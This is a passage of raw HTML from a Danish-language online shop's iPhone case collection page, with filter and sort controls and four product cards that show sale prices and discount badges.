  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19194759872674__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">På lager (4)</span>
                                  <span class="visually-hidden">På lager (4 produkter)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Ikke på lager (0)</span>
                                  <span class="visually-hidden">Ikke på lager (0 produkter)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/da/collections/iphone-case" class="mobile-facets__clear underlined-link">Ryd</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anvend
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anvend
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19194759872674__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Pris</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19194759872674__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Pris
                          </button><p class="mobile-facets__info">
                            Den højeste pris er $ 34.99 USD 
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Pris-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="34.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Pris-GTE">Fra</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Pris-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="34.99"
                                  max="34.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Pris-LTE">Til</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/da/collections/iphone-case" class="mobile-facets__clear underlined-link">Ryd</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anvend
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anvend
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sortér efter:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Fremhævet
                            </option><option
                              value="best-selling"
                              
                            >
                              Bestsellere
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabetisk, A-Å
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabetisk, Å-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Pris, lav til høj
                            </option><option
                              value="price-descending"
                              
                            >
                              Pris, høj til lav
                            </option><option
                              value="created-ascending"
                              
                            >
                              Dato, ældre til nyere
                            </option><option
                              value="created-descending"
                              
                                selected="selected"
                              
                            >
                              Dato, nyere til ældre
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/da/collections/iphone-case" class="mobile-facets__clear underlined-link">Fjern alle</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Anvend
                </button>
                <noscript
                  ><button class="button button--primary">Anvend</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/da/collections/iphone-case" class="active-facets__button-remove underlined-link">
        <span>Fjern alle</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">4 produkter
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19194759872674__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=165 165w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=360 360w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=533 533w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=720 720w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=940 940w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=1066 1066w,//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004 1080w
                "
                src="//gravgoods.com/cdn/shop/files/1_ef73231e-480e-4dd7-86c1-c2d07c1d663e.png?v=1725519004&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iPhone Frameless Metal Phone Case"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=165 165w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=360 360w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=533 533w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=720 720w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=940 940w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=1066 1066w,//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941 1080w
                  "
                  src="//gravgoods.com/cdn/shop/files/2_039ed643-087b-4c56-996b-5f7ad19d79d1.png?v=1725457941&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/da/products/iphone-frameless-metal-phone-case"
                id="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-8482263892130"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-8482263892130 NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-8482263892130"
              >
                iPhone Frameless Metal Phone Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-8482263892130"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 14%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19194759872674__main-collection-product-grid-8482263892130"
            
          >
            <a
              href="/da/products/iphone-frameless-metal-phone-case"
              id="CardLink-template--19194759872674__main-collection-product-grid-8482263892130"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19194759872674__main-collection-product-grid-8482263892130 Badge-template--19194759872674__main-collection-product-grid-8482263892130"
            >
              iPhone Frameless Metal Phone Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8482263892130" data-rating="" data-raters=""></div>



<div
  class="price price-template--19194759872674__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 34.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/da/products/iphone-frameless-metal-phone-case">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--19194759872674__main-collection-product-grid-8482263892130"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=165 165w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=360 360w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=533 533w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=720 720w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=940 940w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=1066 1066w,//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330 1200w
                "
                src="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iPhone Magnetic Kickstand Case"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=165 165w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=360 360w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=533 533w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=720 720w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=940 940w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=1066 1066w,//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328 1200w
                  "
                  src="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/da/products/iphone-magnetic-kickstand-case"
                id="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-8089963233442"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-8089963233442 NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-8089963233442"
              >
                iPhone Magnetic Kickstand Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-8089963233442"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19194759872674__main-collection-product-grid-8089963233442"
            
          >
            <a
              href="/da/products/iphone-magnetic-kickstand-case"
              id="CardLink-template--19194759872674__main-collection-product-grid-8089963233442"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19194759872674__main-collection-product-grid-8089963233442 Badge-template--19194759872674__main-collection-product-grid-8089963233442"
            >
              iPhone Magnetic Kickstand Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8089963233442" data-rating="" data-raters=""></div>



<div
  class="price price-template--19194759872674__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 34.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 34.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 49.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/da/products/iphone-magnetic-kickstand-case">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--19194759872674__main-collection-product-grid-8089963233442"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=165 165w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=360 360w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=533 533w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=720 720w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=940 940w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=1066 1066w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105 1570w
                "
                src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luksus iPhone MagSafe-etui"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1570"
                height="1570"
              >
              
<img
                  srcset="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=165 165w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=360 360w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=533 533w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=720 720w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=940 940w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=1066 1066w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105 2160w
                  "
                  src="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/da/products/luxury-iphone-magsafe-case"
                id="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-7609911247010"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19194759872674__main-collection-product-grid-7609911247010 NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-7609911247010"
              >
                Luksus iPhone MagSafe-etui
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19194759872674__main-collection-product-grid-7609911247010"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19194759872674__main-collection-product-grid-7609911247010"
            
          >
            <a
              href="/da/products/luxury-iphone-magsafe-case"
              id="CardLink-template--19194759872674__main-collection-product-grid-7609911247010"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19194759872674__main-collection-product-grid-7609911247010 Badge-template--19194759872674__main-collection-product-grid-7609911247010"
            >
              Luksus iPhone MagSafe-etui
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7609911247010" data-rating="4.0" data-raters="8"></div>



<div
  class="price price-template--19194759872674__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 39.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/da/products/luxury-iphone-magsafe-case">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--19194759872674__main-collection-product-grid-7609911247010"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//gravgoods.com/cdn/shop/products/product-image-1833751212.jpg?v=1637097413&width=165 165w,//gravgoods.com/cdn/shop/products/product-image-1833751212.jpg?v=1637097413&width=360 360w,//gravgoods.com/cdn/shop/products/product-image-1833751212.jpg?v=1637097413&width=533 533w,//gravgoods.com/cdn/shop/products/product-image-1833751212.jpg?v=1637097413 640w
                "
                src="//gravgoods.com/cdn/shop/products/product-image-1833751212.jpg?v=1637097413&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iPhone MagSafe Clear Case"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
